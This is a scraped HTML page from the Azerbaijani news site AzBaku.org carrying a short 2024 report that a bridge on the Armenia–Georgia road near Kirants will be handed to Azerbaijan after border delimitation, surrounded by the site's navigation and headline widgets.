

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azbaku.org/index.php?newsid=11665
body_size: 12427
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
    <!--<![endif]-->

    <head>
        <meta charset="utf-8">
<title>Ermənistanı Gürcüstanla birləşdirən körpü Azərbaycana təhvil veriləcək &raquo; AzBaku.org</title>
<meta name="description" content=" Ermənistanın işğalı altında olan və ölkəni Gürcüstanla birləşdirən körpü Azərbaycana qaytarılacaq. Ermənistanın Baş naziri Nikol Paşinyan bu gün həmin ərazidə, Kirants və Açarkut kəndləri ərazisindəki yolun inşa işləri ilə tanış olub. Bildirilib ki, yeni yol Ermənistandan Gürcüstana gedən yolda">
<meta name="keywords" content="Ermənistanın, yolun, Azərbaycana, Kirants, veriləcəyi, yolda, yerləşən, körpünün, delimitasiya, nəticəsində, təhvil, edilir, Gürcüstana, Həmçinin, olunub, buraya, kəndində, hissəsi, yaxın, torpaq">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Ermənistanı Gürcüstanla birləşdirən körpü Azərbaycana təhvil veriləcək">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=11665">
<meta property="og:image" content="https://azadmedia.az/uploads/posts/2024-07/1720277482_1c1a1485-e833-30c3-b215-a0af099c6d7c_850.jpeg">
<meta property="og:description" content="Ermənistanın işğalı altında olan və ölkəni Gürcüstanla birləşdirən körpü Azərbaycana qaytarılacaq.Ermənistanın Baş naziri Nikol Paşinyan bu gün həmin ərazidə, Kirants və Açarkut kəndləri ərazisindəki yolun inşa işləri ilə tanış olub.Bildirilib ki, yeni yol Ermənistandan Gürcüstana gedən yolda">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=11665">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!--[if lt IE 9]>
<script src="/templates/Falcon/js/html5.js" type="text/javascript"></script>
<![endif]-->
        <meta charset="utf-8">
<title>Ermənistanı Gürcüstanla birləşdirən körpü Azərbaycana təhvil veriləcək &raquo; AzBaku.org</title>
<meta name="description" content=" Ermənistanın işğalı altında olan və ölkəni Gürcüstanla birləşdirən körpü Azərbaycana qaytarılacaq. Ermənistanın Baş naziri Nikol Paşinyan bu gün həmin ərazidə, Kirants və Açarkut kəndləri ərazisindəki yolun inşa işləri ilə tanış olub. Bildirilib ki, yeni yol Ermənistandan Gürcüstana gedən yolda">
<meta name="keywords" content="Ermənistanın, yolun, Azərbaycana, Kirants, veriləcəyi, yolda, yerləşən, körpünün, delimitasiya, nəticəsində, təhvil, edilir, Gürcüstana, Həmçinin, olunub, buraya, kəndində, hissəsi, yaxın, torpaq">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AzBaku.org">
<meta property="og:type" content="article">
<meta property="og:title" content="Ermənistanı Gürcüstanla birləşdirən körpü Azərbaycana təhvil veriləcək">
<meta property="og:url" content="https://azbaku.org/index.php?newsid=11665">
<meta property="og:image" content="https://azadmedia.az/uploads/posts/2024-07/1720277482_1c1a1485-e833-30c3-b215-a0af099c6d7c_850.jpeg">
<meta property="og:description" content="Ermənistanın işğalı altında olan və ölkəni Gürcüstanla birləşdirən körpü Azərbaycana qaytarılacaq.Ermənistanın Baş naziri Nikol Paşinyan bu gün həmin ərazidə, Kirants və Açarkut kəndləri ərazisindəki yolun inşa işləri ilə tanış olub.Bildirilib ki, yeni yol Ermənistandan Gürcüstana gedən yolda">
<link rel="search" type="application/opensearchdescription+xml" href="https://azbaku.org/index.php?do=opensearch" title="AzBaku.org">
<link rel="canonical" href="https://azbaku.org/index.php?newsid=11665">
<link rel="alternate" type="application/rss+xml" title="AzBaku.org" href="https://azbaku.org/index.php?mod=rss">
<link href="/engine/editor/css/default.css?v=4b169" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=4b169"></script>
<script src="/engine/classes/js/jqueryui.js?v=4b169" defer></script>
<script src="/engine/classes/js/dle_js.js?v=4b169" defer></script>
<script src="/engine/classes/js/bbcodes.js?v=4b169" defer></script>
<script src="/engine/classes/masha/masha.js?v=4b169" defer></script>
        <meta name='robots' content='noindex,follow' />
        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/engine.css' type='text/css' media='all' />
                <script type="text/javascript" src="/templates/Falcon/js/social-likes.min.js"></script>


        <link rel='stylesheet' id='wt-style-css'  href='/templates/Falcon/style/style1.css' type='text/css' media='all' />
        <style id='wt-style-inline-css' type='text/css'>
            .cat144-bg{background:#46BAff} .cat145-bg{background:#24c75a} .cat146-bg{background:#ff9600} 
        </style>
        <link rel='stylesheet' id='wt-font-awesome-css'  href='/templates/Falcon/style/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
        <link rel='stylesheet' id='wt-animate-css-css'  href='/templates/Falcon/style/animations.css' type='text/css' media='all' />

    </head>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <body class="  single single-post single-format-standard">
        <header id="header">
            <div class="top main-color-bg">
                <div class="inner-wrap">
                    <div class="top-menu">
                        <ul id="menu-top-menu" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="/">ANA SƏHİFƏ</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="#">HAQQIMIZDA</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="#">REKLAM</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="#">ƏLAQƏ</a></li>
                            
                        </ul>						
                    </div>

                    <div class="search">
                        <form method="post" id="searchform">
                            <input id="story" name="story" class="searchfield" type="search" placeholder="Axtar">
                            <input type="hidden" name="do" value="search">
                            <input type="hidden" name="subaction" value="search">
                            <i class="fa fa-search"></i>
                        </form>
                    </div>

                    <div class="social">
                        <ul class="list">
                            <li><a class="twitter" href="https://twitter.com/azbaku201"><i class="fa fa-twitter"></i></a></li>
                            <li><a class="fb" href="https://www.facebook.com/www.Azbaku.info"><i class="fa fa-facebook"></i></a></li>
                            <li><a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA"><i class="fa fa-youtube-play"></i></a></li>
							<li><a class="gplus" href="/"><i class="fa fa-google-plus"></i></a></li>
                            <li><a class="instagram" href="/"><i class="fa fa-instagram"></i></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>

            <div class="logo-wrap clearfix">
                <div class="inner-wrap">
                    <div class="logo">			
                        <h1>
                            <a href="/" title="">
                                <img src="/templates/Falcon/images/logo.png" alt="" />
                            </a>
                        </h1>	
                    </div>

                    <div class="menu-section clearfix">
                        <nav id="main-menu" class="clearfix">
                            <ul class="menu">
                                <li class="menu-item-home menu-item menu-item-type-post_type menu-item-object-page page_item menu-item-276"><a href="/gundem">GÜNDƏM</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="/siyaset">SİYASƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="/sosial">SOSİAL</a></li>
                                         <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="/musahibe">MÜSAHİBƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="/hadise">HADİSƏ</a></li>
                                <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-267"><a href=""><div style="color:#fff;"><b>|DİGƏR|</b></div></a>
                                    <ul class="sub-menu">
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-268"><a href="/idman">İDMAN</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/dunya">DÜNYA</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="/muharibe">MÜHARİBƏ</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/maraqli">MARAQLI</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/sou">ŞOU-BİZNES</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/tehsil">TƏHSİL</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/cemiyyet">CƏMİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/iqtisadiyyat">İQTİSADİYYAT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/medeniyyet">MƏDƏNİYYƏT</a></li>
                                        <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-270"><a href="/video">VİDEO</a></li>
                                    </ul>
                                </li>
                                
                            </ul>						
                        </nav>
                    </div>

                </div>				
            </div>			


            <div class="ticker-section">
                <script>
                    jQuery(document).ready(function($) {
                        $(".ticker").show();
                        $(function() {
                            $("#ticker-posts").simplyScroll();
                        });
                    });
                </script>

                <div class="inner-wrap">
                    <div class="ticker">

                        <div class="title">
                            <i class="fa fa-angle-right"></i>
                            <span class="main-color">son dəqiqə</span>
                        </div>		
                        <ul id="ticker-posts">
                            <li><a href="https://azbaku.org/index.php?newsid=17522" rel="bookmark">Hikmət Hacıyev: Azərbaycan Cənubi Qafqazda yeni reallıqlar yaradır</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17521" rel="bookmark">Türkiyədə avtobus TIR-a çırpılıb, 7 nəfər ölüb, 11-i yaralanıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17520" rel="bookmark">Bazar günü temperatur enəcək, yağış yağacaq</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17519" rel="bookmark">Naxçıvanın dövlət qurumlarının rəhbərləri dekabrda vətəndaş qəbulları keçirəcəklər</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17518" rel="bookmark">Rusiyanın Ukraynanın Donetsk vilayətinə zərbələri nəticəsində iki nəfər ölüb, üç nəfər yaralanıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17517" rel="bookmark">Yol polisi əhaliyə xəbərdarlıq etdi</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17516" rel="bookmark">Emin Əmrullayev Gürcüstanda görüşlər keçirib</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17515" rel="bookmark">Azərbaycan neftinin qiyməti 67 dollara yaxınlaşıb</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17514" rel="bookmark">Paşinyan gələn həftə Almaniyaya rəsmi səfər edəcək</a></li>		<li><a href="https://azbaku.org/index.php?newsid=17513" rel="bookmark">Azərbaycanlı aktyor Hollivudda Kameron Diaz və Benisio Del Toro ilə birgə filmə çəkiləcək</a></li>		
                        </ul>
                    </div>		
                </div>
            </div><!-- /ticker-section -->			
        </header>	

        <section id="main">
            <div class="inner-wrap">
                
                
                <div id='dle-content'><div class="wide-content">
    <div class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-170 tag-171 tag-172" data-animation="fadeInRight">	
        <div class="entry-meta meta-top">
         <b>  Oxunub: 191
         </b>
            <span class="sep">-</span>
            <span class="date">6-07-2024, 18:57</span>

            <div class="share-links">

             
            </div>		
        </div>
        <div class="thumbnail single-post-thumbnail"><br><br><br>
           <!------- <img src="https://azadmedia.az/uploads/posts/2024-07/1720277482_1c1a1485-e833-30c3-b215-a0af099c6d7c_850.jpeg" class="attachment-wt840_420 wp-post-image" alt="" />---->
        </div>	
        <div class="entry-wrap">

            <div class="entry-meta clearfix">

               <!-------- <div class="rating">
                    <div class="entry-rating main-color-bg">
                        <span class="stars"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star-half-o"></i></span>
                        <span class="votes"><span id="vote-num-id-11665">0</span> səslər</span>
                    </div>
                </div>--------->
                
            </div>	

            <div class="entry-innerwrap">

                <header class="entry-header">									
                    <h1>Ermənistanı Gürcüstanla birləşdirən körpü Azərbaycana təhvil veriləcək</h1>
                </header>


                <div class="entry-content">	
                    <div style="text-align:center;"><!--dle_image_begin:https://azadmedia.az/uploads/posts/2024-07/1720277482_1c1a1485-e833-30c3-b215-a0af099c6d7c_850.jpeg|--><img src="https://azadmedia.az/uploads/posts/2024-07/1720277482_1c1a1485-e833-30c3-b215-a0af099c6d7c_850.jpeg" style="max-width:100%;" alt="Ermənistanı Gürcüstanla birləşdirən körpü Azərbaycana təhvil veriləcək"><!--dle_image_end--></div><br>Ermənistanın işğalı altında olan və ölkəni Gürcüstanla birləşdirən körpü Azərbaycana qaytarılacaq.<br><br>Ermənistanın Baş naziri Nikol Paşinyan bu gün həmin ərazidə, Kirants və Açarkut kəndləri ərazisindəki yolun inşa işləri ilə tanış olub.<br><br>Bildirilib ki, yeni yol Ermənistandan Gürcüstana gedən yolda yerləşən körpünün delimitasiya nəticəsində Azərbaycana təhvil veriləcəyi üçün inşa edilir.<br><br>Həmçinin qeyd olunub ki, buraya Kirants kəndində iki ev, yolun bir hissəsi və 50-yə yaxın torpaq sahələri daxildir.
                    <script src="//uptoliked.ru/widjets.js"></script>
                </div><!-- /entry-content -->


                <div class="entry-footer">
                    <div class="footer-wrap">
                        <div class="entry-author">							


                            <div class="author-right">
                               
                                <div class="more-posts">
                                    <a href="/user/admin/news/">Ana səhifəyə qayıt</a>
                                </div>
                            </div>						

                        </div><!-- /entry-author -->

                        
                    </div>

                    <div class="footer-bottom clearfix">

                        <div class="entry-social">	

                           
                                

                               

                               
                            <div class="social-likes">
        <div class="facebook" title="">Facebook</div>
        <div class="vkontakte" title="">Vkontakte</div>
        <div class="twitter" title="">Twitter</div><div 
        class="plusone" title="">Google+</div>
    </div>
                        </div><!-- /entry-social -->

                        
                        <div class="entry-rating">
                            <div class="ec-stars-outer hreview-aggregate"><div id='ratig-layer-11665'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Pis" class="r1-unit" onclick="doRate('1', '11665'); return false;">1</a></li>
		<li><a href="#" title="Münasib" class="r2-unit" onclick="doRate('2', '11665'); return false;">2</a></li>
		<li><a href="#" title="Orta" class="r3-unit" onclick="doRate('3', '11665'); return false;">3</a></li>
		<li><a href="#" title="Yaxşı" class="r4-unit" onclick="doRate('4', '11665'); return false;">4</a></li>
		<li><a href="#" title="Əla" class="r5-unit" onclick="doRate('5', '11665'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
                        </div>
                        

                    </div>
                </div><!-- /entry-footer -->

            </div><!--- /entry-innerwrap -->

        </div>
    </div>

    <div class="related-posts" data-animation="fadeInUp">
        <h3>Oxşar mövzülar</h3>			
        <div class="post-list">
            <div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=17391"><img src="http://qanuninfo.az/uploads/posts/2025-11/thumbs/1763373013_8d1c13c0b840a60a09b43c710964c1cb.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&amp;category=hadise">Hadisə</a></span>						
        <span class="date">17-11-2025, 13:51</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=17391#comments" title="Прокомментировать запись &laquo;İntim videolarla məşhurlaşan Zaur azadlığa çıxdı&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17391">İntim videolarla məşhurlaşan Zaur azadlığa çıxdı</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=16441"><img src="https://azadmedia.az/uploads/posts/2025-08/1754404346_896cf798-b3f5-3364-ba8d-100ac1838b5e_850.jpg" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&category=gundem">Gündəm</a> / <a href="https://azbaku.org/index.php?do=cat&category=siyaset">Siyasət</a></span>						
        <span class="date">5-08-2025, 18:32</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=16441#comments" title="Прокомментировать запись &laquo;Tehranın Azərbaycana qarşı davam edən hikkəsi: Növbədə Vilayəti və İran XİN-dir - ŞƏRH&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=16441">Tehranın Azərbaycana qarşı davam edən hikkəsi: Növbədə Vilayəti və İran XİN-dir - ŞƏRH</a></h4>
 
</div><div class="one-third">
    <div class="thumb">
        <a href="https://azbaku.org/index.php?newsid=1461"><img src="/uploads/posts/2018-01/thumbs/1516351265_1516342698_risunok2.png" class="attachment-wt260_145 wp-post-image" alt="5" /></a>															
    </div>

    <div class="entry-meta">
        <span class="entry-cat-bg main-color-bg cat146-bg"><i class="fa fa-folder"></i><a href="https://azbaku.org/index.php?do=cat&amp;category=gundem">Gündəm</a></span>						
        <span class="date">19-01-2018, 12:41</span>	


        <span class="comments">
            <i class="fa fa-comment"></i>
            <a href="https://azbaku.org/index.php?newsid=1461#comments" title="Прокомментировать запись &laquo;“Ağciyər Xəstəlikləri İnstitunun direktoru Həqiqət Qədirova əslində bir DİKTATORDUR” VIDEO&raquo;">0</a>	
        </span>					

    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=1461">“Ağciyər Xəstəlikləri İnstitunun direktoru Həqiqət Qədirova əslində bir DİKTATORDUR” VIDEO</a></h4>
 
</div>
        </div>
    </div>		

 

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" >
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="11665"><input type="hidden" name="user_hash" value="364fffdfe10d02d99d3809482bcb6f7dc3a93b1b"></form></div>
                

                 
                <div class="feat-content">  
                    <div class="feat-section section">

                    </div><!-- /feat-cat -->
					
                </div>
               

                <div class="">

                 
 

                    <div id="sidebar-left" class="sidebar">
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Sosial</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17521"><img src="https://azadmedia.az/uploads/posts/2025-12/1765013908_ssxebcktb8fkksz03pfzgsenndy50pwyov.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 13:37</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17521">Türkiyədə avtobus TIR-a çırpılıb, 7 nəfər ölüb, 11-i yaralanıb</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17513"><img src="https://azadmedia.az/uploads/posts/2025-12/1764943487_6932e05a6915c6932e05a6915d17649419146932e05a6-g.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 18:03</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17513">Azərbaycanlı aktyor Hollivudda Kameron Diaz və Benisio Del Toro ilə birgə filmə çəkiləcək</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17507"><img src="https://azadmedia.az/uploads/posts/2025-12/1764931344_6932af9d3bae86932af9d3bae917649294376932af9d3bae66932af9d3bae7.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 14:41</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17507">&quot;Qobu Park”dakı yanğında zərər görən ailələrin yerləşdirilməsi üçün tədbir görülür, dəymiş ziyan müəyyənləşdirilir</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17499"><img src="https://azadmedia.az/uploads/posts/2025-12/1764846810_1764845356_6931620f57e126931620f57e1317648440476931620f57e106931620f57e11.jpeg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">4-12-2025, 15:13</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17499">Ceyhun Bayramov britaniyalı nazirlə bir arada</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17498"><img src="https://azadmedia.az/uploads/posts/2025-12/1764838548_340315.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">4-12-2025, 12:54</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17498">Sabah leysan olacaq</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17473"><img src="https://azadmedia.az/uploads/posts/2025-12/1764683116_692ee65755c66692ee65755c671764681303692ee65755c64692ee65755c65.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">2-12-2025, 17:45</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17473">Novruzla Ramazan eyni gündə qeyd ediləcək - 11 gün iş olmayacaq</a></h4>
</li>
                            </ul>
                        </aside>
                        <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Mədəniyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17433"><img src="https://azadmedia.az/uploads/posts/2025-11/1764398454_1764396598_ee.jpeg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">29-11-2025, 10:40</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17433">Əməkdar artist yeni vəzifəyə təyin olundu</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17421"><img src="https://azadmedia.az/uploads/posts/2025-11/1763972257_s0z8ksmroegbn88gs4jxhorz7gq5peyk8lwtgf_.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">24-11-2025, 12:16</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17421">Türk Mədəniyyəti və İrsi Fondunun prezidenti: Türk dünyası vahid olmalıdır</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17418"><img src="https://qafqazinfo.az/uploads/1763790086/leyla.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-11-2025, 10:37</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17418">Leyla və Alena Əliyevalar Lənkəranda klinikada - Fotolar</a></h4>
</li>
                            </ul>
                        </aside>
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Təhsil</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17510"><img src="https://azadmedia.az/uploads/posts/2025-12/1764938651_6932d1954a7ea6932d1954a7eb1764938133v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 16:44</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17510">Azərbaycanda 21 peşə məktəbi tikiləcək, 2-i əsaslı təmir olunacaq - SƏRƏNCAM</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17476"><img src="https://azadmedia.az/uploads/posts/2025-12/1764740379_692fca926282e692fca926282f1764739730692fca926282c692fca926282d.jpeg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">3-12-2025, 09:43</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17476">Naxçıvanda işdən çıxarılan məktəb direktoru vəzifəsinə bərpa edilib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="https://azbaku.org/index.php?newsid=17362"><img src="https://olke.az/photo/770x415/2025/11/13/1763024408_bagca-6.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'https://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="https://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">13-11-2025, 13:48</span>	
    </div>
    <h4><a href="https://azbaku.org/index.php?newsid=17362">Bir uşağın məktəbəqədər təhsili üçün aylıq xərci dövlətin verdiyi puldan 6 dəfə çoxdur - Nazir</a></h4>
</li>
                            </ul>
                        </aside>
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>Cəmiyyət</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
